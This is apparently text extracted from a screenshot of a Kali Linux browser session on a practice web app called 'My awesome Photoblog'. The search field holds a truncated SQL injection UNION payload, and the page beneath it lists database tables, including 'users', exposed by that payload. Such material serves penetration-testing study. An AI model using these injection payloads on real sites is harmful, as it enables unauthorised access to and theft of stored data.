 My awesome Photoblog
union select 1,table_name,3,4 from informati
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users